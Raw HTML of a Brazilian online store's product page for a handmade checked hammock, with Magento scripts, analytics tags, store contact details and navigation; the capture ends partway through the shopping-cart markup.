

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html
body_size: 38814
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1761672459\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia..."/>
<meta name="description" content="A Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru é uma rede inteiramente feita à mão por artesãos no interior de Pernambuco, razão…"/>
<meta name="keywords" content="Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru, Rede de Dormir Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru, Rede de Balanço Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia...</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/MestreMage_ShippingQuoteProductPage//css/simularFrete.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_SoldTogether/css/soldtogether.css" />
<script  type="text/javascript"  src="https://www.paraisodasredes.com.br/static/version1761672459/_cache/merged/64b781f34cc0d77d5573075cc23cc6be.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/600-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/700-latin.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="canonical" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html" />
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});
</script>


<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'update', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>        
<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia...","pageType":"product","ecommerce":{"currency":"BRL","value":229.95,"items":[{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-107","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Redes Intermedi\u00e1rias","item_list_id":"4","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Cru" />
<meta property="og:image"
      content="https://www.paraisodasredes.com.br/media/catalog/product/cache/b2d44d32847bde2789cf0b41287dee93/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png" />
<meta property="og:description"
      content="&#x20;" />
<meta property="og:url" content="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html" />
    <meta property="product:price:amount" content="229.95"/>
    <meta property="product:price:currency"
      content="BRL"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif"}}'
        class="lightboxpro-default swissup-ajaxsearch-loading catalog-product-view product-rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru categorypath-inicio category-inicio page-layout-1column" id="html-body">
        <div data-mage-init='&#x7B;&quot;Mirasvit_Sorting&#x5C;&#x2F;js&#x5C;&#x2F;product-impression&quot;&#x3A;&#x7B;&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.paraisodasredes.com.br&#x5C;&#x2F;sorting&#x5C;&#x2F;track&#x5C;&#x2F;productImpression&#x5C;&#x2F;&quot;,&quot;id&quot;&#x3A;&quot;366&quot;&#x7D;&#x7D;'></div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.paraisodasredes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1722267453" media="all" /><div class="page-wrapper"><header class="page-header configurable"><div class="panel wrapper"><div class="panel header flex-row"><div class="flex-col-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="telefone-celular">
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 4000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"> <a style="font-size:12px;" href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Mª de Oliveira, 252, Jd Guan&ccedil;&atilde;, SP</a></div>
        <div class="swiper-slide"><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> </div>
        <div class="swiper-slide"><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></div>
        <div class="swiper-slide"><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a> </div>
    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
</div>

<div class="telefone-computador">
<div class="telefone">
 <i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
| <i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
| <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>
</div>
<div class="endereco">
<p style="margin-top: -10px; color: black;">
<i class="fa fa-street-view"></i> <a href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Maria de Oliveira, 252, Jardim Guan&ccedil;&atilde;, S&atilde;o Paulo - SP, 02150-020 </a>
</div>
</div>




<!--
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 5000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-delivery"></i> <strong>Frete Grátis</strong> <span class="visible-lg-inline">para todo o Brasil.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-shield"></i> <strong>1 Ano de Garantia</strong> <span class="visible-lg-inline">para todas as redes.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-100percent"></i> <strong>Satisfação Garantida</strong> <span class="visible-lg-inline">ou todo o dinheiro de volta.</span></div>


    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
--></div></div><div class="flex-col-center md-flex"><div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Minha Conta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Minha Conta"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.paraisodasredes.com.br/customer/account/"
               title="Minha Conta">
                <i class="icon"></i>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.paraisodasredes.com.br/customer/account/" id="idG9WuHXIC" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.paraisodasredes.com.br/wishlist/">Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.paraisodasredes.com.br/customer/account/login/"        >Acessar Conta</a>
</li>
</ul>    </div>
</div>
</div></div></div><div class="header wrapper"><div class="header content flex-row"><div class="flex-col-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a class="logo" href="https://www.paraisodasredes.com.br/" title="Paraíso das Redes">
        <img src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg"
         title="Paraíso das Redes"
         alt="Paraíso das Redes"
         width="161"         height="32"    />
</a>
</div><div class="flex-col-center"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.paraisodasredes.com.br/search/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "4"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="O&#x20;que&#x20;deseja&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="flex-col-center md-flex"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="selos-ao-lado-do-logo">


<style> 
.animacao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

@keyframes animacao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}
</style>






<table border="0">
<tbody><tr>

<td width="85">
<br>

<div class="animacao">
<img style="width: 90%; font-size: 11px;" img title="Redes de Descanso Artesanais e Sem Costuras" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg" loading="lazy" alt="Redes de Descanso Artesanais e Sem Costuras" width="67" height="67">
</div>





 </td>
<td width="140">
<br>


 
<p style="margin-top: 7px; margin-left: -20px; font-size: 11px; /* text-align: center; */line-height: 15px;/* border: 1px solid #eaeaea; *//* padding-top: 2px; *//* padding-bottom: 2px; *//* padding-left: 7px; */">• Redes 100% Artesanais <br>• Sem Costuras <br>• 1 Ano de Garantia
</p>

</td>
</tr>
</tbody></table>
</div>
</div></div></div></div><div class="header wrapper last"><div class="header bottom flex-row"><div class="flex-col-center">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-theme-air"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth first level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-simples.html" class="level-top">
    <span>Redes Simples</span>
    <span style="top: 5px;" class="tip top muted">Economia</span>
</a></li><li  class="li-item level0 nav-2 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-intermediarias.html" class="level-top">
    <span>Redes Intermediárias</span>
    <span style="top: 5px;" class="tip top accent">Custo-benefício</span>
</a></li><li  class="li-item level0 nav-3 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-luxo.html" class="level-top">
    <span>Redes de Luxo</span>
    <span style="top: 5px;" class="tip top black">Máxima Qualidade</span>
</a></li><li  class="li-item level0 nav-4 size-fullwidth last level-top"><a href="https://www.paraisodasredes.com.br/acessorios.html" class="level-top"><span>Acessórios</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><div class="flex-col-left">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.paraisodasredes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
